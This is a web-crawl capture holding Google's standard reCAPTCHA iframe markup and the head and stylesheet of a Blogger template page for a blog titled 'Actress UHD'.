

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TXBJSmmUAtJWtRMt4Bw6kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705295479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actressgallery2023.blogspot.com/
body_size: 42048
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='initial-scale=1,maximum-scale=1,user-scalable=no,width=device-width' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://actressgallery2023.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://actressgallery2023.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Actress UHD - Atom" href="https://actressgallery2023.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Actress UHD - RSS" href="https://actressgallery2023.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Actress UHD - Atom" href="https://www.blogger.com/feeds/8092145112122463436/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='actress,anchor' name='description'/>
<meta content='https://actressgallery2023.blogspot.com/' property='og:url'/>
<meta content='Actress UHD' property='og:title'/>
<meta content='actress,anchor' property='og:description'/>
<title>
Actress UHD
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='actress,anchor' name='og:description'/>
<meta content='Actress UHD' property='og:site_name'/>
<meta content='https://actressgallery2023.blogspot.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='actress,anchor' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Actress UHD","url":"https://actressgallery2023.blogspot.com/","potentialAction":{"@type":"SearchAction","target":"https://actressgallery2023.blogspot.com/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=3.8.4' id='kopa-default-heading-font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic%7CMontserrat:400,700%7CRoboto:400,700%7CRoboto+Condensed:400&amp;ver=1408323976" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Aerial
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.item-control {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.popular-posts .quickedit img, .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#ff5b4d;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout {
width:800px;
}
body#layout .header {
float: left;
width: 25.7%;
max-width: 100%;
height: auto;
margin: 0px 0 0px;
}
body#layout .header-right {
float: right;
padding: 0;
margin: 0;
width: 68%;
max-width: 100%;
max-height: 100%;
}
body#layout #outer-wrapper {
max-width: 100%;
}
body#layout #nav, body#layout #top-nav, body#layout .recent-post-title {
display: none;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
max-width: 100%;
margin: 0;
}
body#layout .stylebox1 {
display: block;
float: none;
clear: both;
width: auto;
}
body#layout div#stylebox-2, body#layout div#stylebox-3 {
float: left;
width: 41.2%;
}
body#layout div#stylebox-3 {
float: right;
}
body#layout div#main {
width: auto;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 0px;
padding: 0;
}
body#layout div#category-one {
width: 44%;
float: left;
}
body#layout div#category-two {
width: 44%;
float: right;
}
body#layout .container {
width: auto;
margin: 0 auto;
}
body#layout #sidebar-wrapper {
overflow: visible;
max-width: 100%;
width: 35%;
margin: 0;
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar .section {
width:28%;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0 0;
}
body#layout #bottombar a {
float: none;
margin: 0;
padding: 0;
}
body {
background: #fff none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin: 0px auto 0;
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font: normal normal 12px Arial,sans-serif;
margin: 0 auto;
height: 38px;
border-bottom: 1px solid #e6e6e6;
overflow: hidden;
padding: 0 20px;
background-color: #E5E5E5;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #798992;
display: block;
padding: 0 12px;
font-size: 12px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}
.menubar li a:hover {
color:#ff5b4d;
}
/* HEADER WRAPPER */
#header-wrapper {
margin: 0 auto;
padding: 0px 20px;
min-height: 120px;
background-color: #F5F5F5;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 100px;
margin: 0px 0 0PX;
}
.header h1.title,.header p.title {
font:normal bold 60px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.titlewrapper h1 {
padding: 7px 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 37px 0px;
}
.header-right {
float: right;
padding: 0;
margin: 15px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 48px;
line-height: 45px;
padding: 0 28px;
background-color: #242424;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
width: 100%;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border-color: #222222;
border-image: none;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 48px;
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 15px;
line-height: 48px;
}
a.active {
background-color: #EB9812;
}
.menubar2 li ul {
background: #EB9812;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index:100;
line-height:32px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:#fff;
margin: 0 auto;
padding: 0 0 15px;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 650px;
overflow: hidden;
margin-bottom: 20px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:817px;
max-width:817px;
margin:0 0 10px 20px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FF5B4D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeYdnkiFeefpc7bnfYWCDmmfsPUYt5vlrhRFy54eZw2V88Uiojy88V_1GfAtc_bp1LKROaa7unlX6wtHkeUxfjh2uYFBMsnCEnnKiK53oUYZsJxEcingePkrIFe_DOimCdX939Aqtgq2RJ/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:250px;
height:163px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:250px;
height:160px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: #Fff;
float: right;
width: 35%;
max-width: 340px;
margin: 0px 10px 0 0px;
padding: 10px;
}
.sidebar h2, .panel h2 {
font-family: 'Oswald', sans-serif;
margin: 0 0 30px 0;
text-align: center;
border-bottom: transparent 3px solid;
background: #f2f2f2;
padding: 14px 20px 15px 20px;
letter-spacing: 2px;
font-size: 18px;
font-weight: 700;
color: #666666;
text-transform: uppercase;
border-bottom: 3px solid #eb9812;
clear: both;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
}
#bottombar h2 span {
padding: 10px 0;
font-size: 16px;
margin: 0 0 20px 0;
border-bottom: 3px solid #eb9812;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
.recent-post-title h2 {
font-family: 'Oswald', sans-serif;
margin: 0 0 30px 0;
text-align: center;
border-bottom: transparent 3px solid;
background: #f2f2f2;
padding: 14px 20px 15px 20px;
letter-spacing: 2px;
font-size: 18px;
font-weight: 700;
overflow: hidden;
color: #666666;
text-transform: uppercase;
border-bottom: 3px solid #e4406e;
}
.special-heading h2 {
max-width: 255px;
margin: 0 0 30px 0;
text-align: center;
border-bottom: transparent 3px solid;
background: #f2f2f2;
padding: 14px 20px 15px 20px;
letter-spacing: 2px;
font-size: 18px;
font-weight: 700;
color: #666666;
text-transform: uppercase;
border-bottom: 3px solid #e4406e;
}
.recent-post-title h2 a {
color:#474747;
padding: 0 10px;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color: #747474;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#747474;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 20px solid #333333;
background-color: #272727;
}
#bottombar .left {
float:left;
width:33%;
}
#bottombar .center {
float:left;
width:33%;
}
#bottombar .right {
float:right;
width:33%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 20px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
text-align: center;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#1C1D1E;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 9px;
color: #949494;
}
.footer-left h3 {
font-size: inherit;
display: -webkit-inline-box;
margin: 0;
padding: 0;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:100px;
height:100px;
float:left;
padding: 2px;
border: 1px solid lightGrey;
}
#bottombar .PopularPosts ul li img{border:none}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
.PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: 300;
font-family: 'Oswald', sans-serif;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #747474;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
padding: 8px 10px;
color: #FFF;
height: 30px;
text-align: center;
cursor: pointer;
background-color: #333;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
#back-to-top:hover {
background-color: #f8674a;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #ff5b4d;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:10px;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-59px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts a {
width: 245px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts h2 {
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
display:none;
}
